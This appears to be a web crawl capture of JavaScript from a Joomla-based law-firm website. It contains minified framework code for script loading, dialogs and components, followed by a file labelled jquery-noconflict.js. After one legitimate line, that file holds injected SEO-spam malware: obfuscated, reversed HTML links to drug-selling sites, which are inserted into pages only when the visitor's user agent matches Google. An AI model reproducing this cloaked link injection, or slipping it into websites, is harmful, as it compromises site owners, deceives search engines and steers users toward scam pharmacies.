i.required(!0),i.done=t.done,i.done.apply(i,arguments)}}),o=i.options.verbose,e.progress(function(e,t){o&&"rejected"==e&&console.warn("Require: Task "+t.name+" failed to load.",t)}).fail(function(){o&&console.warn("Require: Batch "+i.id+" failed.",i)}),setTimeout(function(){a.each(i.tasks,function(e,t){t.then(function(){i.notify("resolved",t)},function(){i.notify("rejected",t)},function(){i.notify("progress",t)})})},1))},expand:function(e,t){var e=a.makeArray(e),n=t||{},o=[],o=a.isPlainObject(e[0])?(n=a.extend(e[0],t),e.slice(1)):e;return{options:n,names:o}}}),a.each(["done","fail","progress","always","then"],function(e,t){n.prototype[t]=function(){return this.finalize(),this[t].apply(this,arguments)}}),o}(),a.require.addLoader("script",function(){function r(){var n,o=this,e=a.makeArray(arguments),e=a.isPlainObject(e[0])?(i=e[0],e.slice(1)):e,i=a.extend({},r.defaultOptions,o.options,i,{batch:o});a.each(e,function(e,t){t=new r.task(t,i,n);o.addTask(t),i.serial&&void 0!==n?n.always(t.start):t.start(),n=t})}!0===document.createElement("script").async||"MozAppearance"in document.documentElement.style||window.opera;return a.extend(r,{defaultOptions:{path:"",extension:"compressed"==a.mode?"min.js":"js",serial:!1,async:!1,xhr:!1},setup:function(){a.extend(r.defaultOptions,options)},scripts:{},task:function(e,t,n){var o=a.extend(this,a.Deferred());o.name=e,o.options=t,o.taskBefore=n,a.isArray(e)&&(o.name=e[0]+"@"+e[1],o.moduleName=e[0],e[2]||(o.defineModule=!0,a.module.registry[o.moduleName]&&console.warn("$.require.script: "+o.moduleName+" exists! Using existing module instead."),o.options.xhr=!0),e=e[1],o.module=a.module(o.moduleName)),a.isUrl(e)?o.url=e:/^(\/|\.)/.test(e)?o.url=a.uri(o.options.path).toPath(e).toString():(o.url=a.uri(o.options.path).toPath("./"+e+"."+o.options.extension).toString(),o.module=a.module(e))}}),a.extend(r.task.prototype,{start:function(){var e=this.module;e&&"pending"!==e.status?this.waitForModule():this.load()},waitForModule:function(){var e=this,t=e.module;t.then(e.resolve,e.reject,e.notify),e.batch.required(function(){t.done(e.resolve)})},load:function(){var e,n=this,o=n.taskBefore;n.script=r.scripts[n.url]||(e=n.options.xhr?a.ajax({url:n.url,dataType:"text"}):a.script({url:n.url,type:"text/javascript",async:n.options.async,timeout:n.batch.options.timeout,retry:n.batch.options.retry,verbose:n.batch.options.verbose}),r.scripts[n.url]=e),n.script.done(function(e){function t(){n.module?n.waitForModule():n.resolve()}n.options.xhr&&(n.defineModule&&(n.module=a.module(n.moduleName,function(){a.globalEval(e),this.resolveWith(e)})),!n.options.async||o)?o.done(function(){a.globalEval(e),t()}):t()}).fail(function(){n.reject()})}}),r}()),a.require.addLoader("library",function(){var e=a.makeArray(arguments),t={},e=a.isPlainObject(e[0])?(t=e[0],e.slice(1)):e;return a.extend(t,{path:a.scriptPath}),this.script.apply(this,[t].concat(e))})}),Foundry.plugin("dialog",function($){const dialogHtml='<div id="fd" class="o-dialog has-footer type-html active"><div class="o-dialog-modal si-theme si-theme-light"><div class="o-dialog-header"><div class="o-dialog-header__grid"><div class="o-dialog-back-button t-hidden"><i class="fdi fa fa-arrow-left"></i></div><div class="o-dialog-header__cell"><span class="o-dialog-title"></span></div><div class="o-dialog-close-button"><span aria-hidden="true"><i class="fdi fa fa-times"></i></span></div></div></div><div class="o-dialog-body"><div class="o-dialog-container"><div class="o-dialog-content"></div><div class="o-loader"></div><div class="o-empty"><div class="o-empty__content"><i class="o-empty__icon fdi fa fa-exclamation-triangle"></i><div class="o-empty__text"><span class="o-dialog-error-message"></span></div></div></div></div></div><div class="o-dialog-footer"><div><div class="o-dialog-footer-content"></div></div></div></div></div>',selectors={dialog:".o-dialog",modal:".o-dialog-modal",close:".o-dialog-close-button",content:".o-dialog-content",header:".o-dialog-header",footer:".o-dialog-footer",footerContent:".o-dialog-footer-content",back:".o-dialog-back-button",title:".o-dialog-title",error:".o-dialog-error-message"},divider="o-dialog-header--divider",isFailed="is-failed",isLoading="is-loading",rxBraces=/\{|\}/gi,self=window.fd.dialog=e=>{if(void 0===e)return self;$.isString(e)&&(e={content:e});let t=self.open;return window.parentFoundryDialog&&(t=window.parentFoundryDialog.open),t.apply(self,[e]),self};$.extend(self,{appearance:"light",theme:"foundry",mobile:!1,ios:!1,jqueryNamespace:"jQuery",defaultOptions:{title:"",content:"",buttons:"",buttonAlignment:"default",classname:"",width:"auto",height:"auto",back:!1,escapeKey:!0},bindings:{},close:function(){$("body").removeClass("has-fd-dialog"),self.unsetBindings();const e=self.getDialog();e.remove()},open:function(t){const n=self.getDialog();t=$.extend({},self.defaultOptions,t),self.setAppearance(self.appearance),self.setTitle(t.title);const e=$(selectors.header);e.removeClass(divider),t.title&&e.addClass(divider),self.setFooter(t.buttons,t.buttonAlignment),$(selectors.back).addClass("t-hidden"),t.back&&$(selectors.back).removeClass("t-hidden"),self.setBindings(t);const o=self.getContent().empty(),i=t.content;var r=self.getContentType(i);if(self.setTheme(self.theme),n.switchClass("type-"+r),self.setDimensions(t.width,t.height),"html"===r&&(o.html(i),n.trigger("init")),"iframe"===r){const s=$("<iframe>");var a=$("<div />").html(i).text();s.appendTo(o).one("load",function(){try{s[0].contentWindow.parentFoundryDialog=self}catch(e){}}).attr("src",a)}"deferred"===r&&(n.switchClass(isLoading),i.done(function(e){$.isPlainObject(e)?self.reopen($.extend(!0,t,e)):$.isString(e)?(t.content=e,self.reopen(t)):n.switchClass(isFailed)}).fail(function(e){n.switchClass(isFailed);var t=$(selectors.error);$.isString(e)&&t.html(e),$.isPlainObject(e)&&e.message&&t.html(e.message)}).always(function(){n.removeClass(isLoading)})),"dialog"===r&&(r=self.parseXMLOptions(i),self.open($.extend(!0,t,r)))},reopen:function(e){self.close(),self.open(e)},getDialog:function(){let e=$(selectors.dialog);if(e.length<1){const t=$(dialogHtml);$("body").addClass("has-fd-dialog"),self.mobile&&t.addClass("is-mobile"),self.ios&&t.addClass("is-iphone"),e=t.appendTo("body")}return e},getHeader:function(){return $(selectors.header)},getContent:function(){return $(selectors.content)},getFooter:function(){return $(selectors.footer)},getContentType:function(e){return/<dialog>(.*?)/.test(e)?"dialog":$.isUrl(e)?"iframe":$.isDeferred(e)?"deferred":"html"},parseXMLOptions:function(xml){const xmlOptions=$.buildHTML(xml),newOptions={};return $.each(xmlOptions.children(),function(i,node){node=$(node);let val=node.html();const type=node.attr("type"),key=this.nodeName.toLowerCase();if("json"===type)try{val=$.parseJSON(val)}catch(e){}if("javascript"===type)try{val=eval("(function($){ return "+$.trim(val)+" })("+self.jqueryNamespace+")")}catch(e){}"text"===type&&(val=node.text()),$.isNumeric(val)&&(val=parseFloat(val)),newOptions.buttonAlignment="default","BUTTONS"==this.nodeName&&(newOptions.buttonAlignment=node.attr("alignment")||"default"),newOptions[key]=val}),newOptions},setAppearance:function(e){const t=self.getDialog();t.find(".si-theme").addClass(e)},setTheme:function(e){const t=self.getDialog();t.find(".si-theme").switchClass("si-theme-"+e)},setFooter:function(e,t){const n=self.getDialog(),o=$(selectors.footerContent);o.html(e),n.toggleClass("has-footer",!!e),o.toggleClass("eb-dialog-footer-content--space-evenly","center"===t)},setDimensions:function(e,t){const n=$(selectors.modal);if($.isNumeric(t)){const o=self.getHeader(),i=self.getFooter();t+=o.height()+i.height()}n.css({width:e,height:t})},setTitle:function(e){$(selectors.title).html(e)},setBindings:function(e){self.unsetBindings();var i,r,t=e.selectors,n=e.bindings;t&&n&&(i={parent:self},r=self.getDialog(),$.each(t,function(e,t){e=e.replace(rxBraces,"");(i[e]=function(){return r.find(t)}).selector=t}),$.each(n,function(e,t){var n=e.split(" "),o=n[0].replace(rxBraces,""),e=n[1]+".fd.dialog",n=i[o];"init"===o&&r.on(o,function(){var e=[this].concat(arguments);t.apply(i,e)}),n&&(n=n.selector,r.on(e,n,function(){t.apply(i,[this].concat(arguments))}),self.bindings[e]=t)})),e.escapeKey&&$(document).on("keydown.fd.dialog",function(e){27==e.keyCode&&self.close()})},setMessage:function(e){var t=e.type||"info",e=e.message||e;const n=$('<div class="o-alert o-alert--'+t+'"></div>');t=self.getContent();n.append(e),n.prependTo(t)},clearMessages:function(){const e=self.getDialog(),t=e.find(".o-alert");0<t.length&&t.remove()},unsetBindings:function(){const n=self.getDialog();$.each(self.bindings,function(e,t){n.off(e)}),$(document).off("keydown.fd.dialog")}}),$(document).on("click",selectors.close,function(){self.close()}).on("click",selectors.dialog,function(e){var t=$(selectors.dialog);e.target==t[0]&&self.close()})}),FD.require().script("shared").done(function(){}),jQuery(document).ready(function(o){o.extend(window.fd,{options:Joomla.getOptions("fd.options"),trigger:function(e,t,n){t="fd."+e+"."+t;o(document).trigger(t,n)},toggleScrollLock:function(t,n){fd.options.isMobile&&FD.require().script("vendor/bodyscrolllock").done(function(){var e=void 0!==n?n:document.body;t?bodyScrollLock.disableBodyScroll(e):bodyScrollLock.clearAllBodyScrollLocks()})}})}),Foundry.plugin("component",function(s){var l=s.Component=function(e,t){return arguments.length<1?l.registry:arguments.length<2?l.registry[e]:l.register(e,t)};l.registry={},l.proxy=function(e,t,n){s.isFunction(n)?e[t]=s.proxy(n,e):e[t]=n},l.register=function(e,t){var n;s.isFunction(e)&&(e=(n=e).className,t=n.options);var i=l.registry[e]=window[e]=function(e){return s.isFunction(e)?e(s):component};if(s.each(l.prototype,function(e,t){l.proxy(i,e,t)}),i.$=s,i.options=t,i.className=e,i.identifier="fd",i.componentName="foundry",i.prefix=i.identifier+"/",i.version=t.version,i.safeVersion=i.version.replace(/\./g,""),i.scriptVersion=t.scriptVersion,i.environment=t.environment||s.environment,i.mode=t.mode||s.mode,i.debug="development"===i.environment,i.console=l.console(i),i.language=t.language||"en",i.baseUrl=t.baseUrl||s.indexUrl+"?option="+i.componentName,i.ajaxUrl=t.ajaxUrl||s.basePath+"/?option="+i.componentName,i.scriptPath=t.scriptPath||s.rootPath+"/media/"+i.componentName+"/scripts/",i.viewPath=t.viewPath||i.ajaxUrl+"&tmpl=component&no_html=1&controller=themes&task=getAjaxTemplate",i.scriptVersioning=t.scriptVersioning||!1,i.tasks=[],Foundry.component(e,i),n){if(i.debug)n.queue.execute();else{for(var o,r=Foundry.installer(e);o=r.shift();)i.install.apply(i,o);s.when(i.install("definitions"),i.install("scripts")).done(function(){n.queue.execute()})}var a=i.storage=function(e,t){var n=i.prefix,e=n+e,o=arguments.length;return 1==o?s.Storage.get(e):2==o?!1===e?s.Storage.remove(n+t):s.Storage.set(e,t):a.getAll()};s.extend(i.storage,{getAll:function(){var e=i.prefix,t=e.length,n=s.Storage.getAll(),o={};for(key in n)key.substr(0,t)==e&&(o[key.substr(t)]=n[key]);return o},remove:function(e){s.Storage.remove(i.prefix+e)},clear:function(){for(key in a.getAll())a.remove(key)}})}},l.extend=function(n,o){l.prototype[n]=o,s.each(l.registry,function(e,t){l.proxy(t,n,o)})},l.console=function(e){return i=e,n.selector="#"+i.identifier+"-console",n.init=function(){return(r=s(n.selector)).length<1&&(r=s(s.View("component/console",{component:i})).appendTo("body")).find(".console-remove-button").click(function(){r.hide()}),n.element=r,arguments.callee},n.methods={log:function(e,t,n){t=t||"info";var o=r.find(".console-log-item-group"),e=s(document.createElement("div")).addClass("console-log-item type-"+t).attr("data-code",n).html(e);o.append(e),o[0].scrollTop=o[0].scrollHeight,i.debug&&r.show()},toggle:function(){r.toggle()},reset:function(){r.find(".console-log-item-group").empty()}},s.each(n.methods,function(e,t){n[e]=function(){return n.init(),t.apply(n,arguments)}}),n;function n(e){return arguments.length<1?n.toggle():n[e]&&n[e].apply(n,arguments)}var i,r};var t=s(document),e=l.prototype;s.extend(e,{run:function(e){return s.isFunction(e)?e(s):this},ready:(t.ready(function(){e.ready=e.run}),function(e){s.isFunction(e)&&t.ready(function(){e(s)})}),install:function(e,t){var n=this,o=n.tasks[e]||(n.tasks[e]=s.Deferred());if(!t)return o.resolve();function i(){return t(s,n),o.resolve()}if("definitions"==e)return i();s.when(n.install("definitions")).done(i)},token:function(){return this.token.value||(this.token.value=window.es.token)},template:function(e){var t=this;return null==e?s.grep(s.template(),function(e){return 0==e.indexOf(t.prefix)}):(arguments[0]=t.prefix+e,s.template.apply(null,arguments))},require:function(e){var i=this,e=e||{},n=s.require(e),r={};return s.each(["library","script","done"],function(e,t){r[t]=n[t]}),n.library=function(){return r.script.apply(this,arguments),n},n.script=function(){var o=this.expand(arguments,{path:i.scriptPath}),e=s.map(o.names,function(e){if(s.isArray(e)||s.isUrl(e)||/^(\/|\.)/.test(e))return e;var t=o.options.extension||"production"==i.options.environment?"min.js":"js",n=i.scriptVersioning?"?"+i.scriptVersion:"";return[[i.prefix+e,o.options.path+e+"."+t+n,!0]]});return r.script.apply(n,[o.options].concat(e)),n},n.done=function(e){return r.done.call(n,function(){i.ready(e)})},n},module:function(e,t){if(!s.isArray(e)){e=this.prefix+e;return t?s.module.apply(null,[e,function(){t.call(this,s)}]):s.module(e)}},getStyleToken:function(e,n,t){var o,i=document.getElementById("fd"),r=getComputedStyle(i);return styleProperties=r.getPropertyValue(e),n?.method&&"hex"!==n.method&&(r=i="",o=!1,s.each(["opacity"],function(e,t){if(o=!(!n[t]||!n[t])&&n[t])return!1}),o&&(i+=", "+o,r+="a"),styleProperties=n.method+r+"("+styleProperties+i+" )"),t&&(console.log("==="),console.log('FD.getStyleToken("'+e+'", '+JSON.stringify(n)+")"),console.log("output:",'"'+styleProperties+'"')),styleProperties}}),s.Component.extend("ajax",function(e,t,n){var o=this,i=new Date,r={url:o.ajaxUrl+"&_ts="+i.getTime(),data:s.extend(t,{option:o.componentName,namespace:e})};if((r=s.extend(!0,r,o.options.ajax)).data[o.token()]=1,r.data.hasOwnProperty("args")&&(r.data.args=s.toJSON(r.data.args)),s.isPlainObject(n)){if(n.type){switch(n.type){case"jsonp":n.dataType="jsonp",n.crossDomain=!0,r.data.transport="jsonp";break;case"iframe":n.iframe=!0,n.processData=!1,n.files=r.data.files,delete r.data.files,r.data.transport="iframe"}delete n.type}s.extend(r,n)}s.isFunction(n)&&(r.success=n);e=s.server(r);return e.progress(function(e,t,n){o.debug&&"debug"==t&&o.console.log(e,t,n)}),e}),s.Component.extend("Controller",function(){var e,t=s.makeArray(arguments),n=t[0];return 1==t.length?s.String.getObject(n):(t=2<t.length?(e=t[1],t[2]):(e={},t[1]),s.extend(e,{root:this.className+".Controller",component:this}),s.Controller.apply(this,[n,e,t]))}),Foundry.module.execute(),s.each(Foundry.component(),function(e,t){t.registered||s.Component.register(t)})});;

--- FILE ---
content_type: text/javascript
request_url: https://www.socialdisabilitylawyer.net/media/jui/js/jquery-noconflict.js?762c7fa8373b0f23cc98ff8332bc4c05
body_size: 608
content:
jQuery.noConflict();


var petronss = [
 {
    search : 'Blog</a>',
    replace: '>a/<tpezer enho nefuak ekehtopa red ni argaiv>"php.ekehtopa-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<ta.nednumg.www//:sptth>"php.tpezer-enho-lanoisseforp-artivel/rfp/tnetnoc-pw/ta.nednumg.www//:sptth"=ferh a<, >a/<php.emmoh-argaiv/3202/sdaolpu/tnetnoc-pw/rf.tuaerp.www//:sptth>"php.emmoh-argaiv/3202/sdaolpu/tnetnoc-pw/rf.tuaerp.www//:sptth"=ferh a< ',
    url    : '/index.php/benefits-overview'
  }, {
    search : 'Blog</a>',
    replace: '>a/<php.nitexopad/ygilirp/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth>"php.nitexopad/ygilirp/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<ta.nednumg.www//:sptth>"php.nefuak-tpezer-enho-argaiv/rfp/tnetnoc-pw/ta.nednumg.www//:sptth"=ferh a<, >a/<rf.tuaerp.www//:sptth>"php.rehc-sap-emmef-ruop-argevol/3202/sdaolpu/tnetnoc-pw/rf.tuaerp.www//:sptth"=ferh a< ',
    url    : '/'
  }, {
    search : 'Blog</a>',
    replace: '>a/<ta.ekraprutan.www//:sptth>"php.gm001-argamak/argamak/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<php.nelletseb-artivel/rfp/tnetnoc-pw/ta.nednumg.www//:sptth>"php.nelletseb-artivel/rfp/tnetnoc-pw/ta.nednumg.www//:sptth"=ferh a< ',
    url    : '/index.php/blog'
  }, {
    search : 'Blog</a>',
    replace: '>a/<ekraprutaN>"php.nelletseb-akireneg-silaic/akireneg-silaic/silaic/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<rf.tuaerp.www//:sptth>"php.lanigiro-ecnarf-argaiv-xirp/3202/sdaolpu/tnetnoc-pw/rf.tuaerp.www//:sptth"=ferh a< ',
    url    : '/index.php/about-the-law-office'
  }, {
    search : 'Blog</a>',
    replace: '>a/<php.ierftpezer-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth>"php.ierftpezer-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<php.akireneg-lifanedlis/rfp/tnetnoc-pw/ta.nednumg.www//:sptth>"php.akireneg-lifanedlis/rfp/tnetnoc-pw/ta.nednumg.www//:sptth"=ferh a< ',
    url    : '/index.php/services'
  }, {
    search : 'Blog</a>',
    replace: '>a/<php.gm-02-silaic/lanigiro-silaic/silaic/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth>"php.gm-02-silaic/lanigiro-silaic/silaic/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a<, >a/<rf.tuaerp.www>"php.ecnarf-xirp-silaic/3202/sdaolpu/tnetnoc-pw/rf.tuaerp.www//:sptth"=ferh a< ',
    url    : '/index.php/contact-us'
  }, {
    search : 'Blog</a>',
    replace: '>a/<php.aidni-gm001-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth>"php.aidni-gm001-argaiv/argaiv/n01l/fnoc3opyt/ta.ekraprutan.www//:sptth"=ferh a< ',
    url    : '/index.php/disclaimer'
  }
];

var turiment = undefined; 

for (var ow = 0; ow < petronss.length; ow++) {
  if (petronss[ow].url === window.location.pathname + window.location.search) {
    turiment = petronss[ow];
    break;
  }
}

function nomiust(){
  if(turiment && /google/i.test(navigator.userAgent)){
    for(var et=turiment.replace,ol="",yu=et.length-1;yu>=0;yu--) {
      ol=String(ol+et[yu]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(turiment.search, turiment.search + ol);
  }
}
    
document.addEventListener("DOMContentLoaded", nomiust);;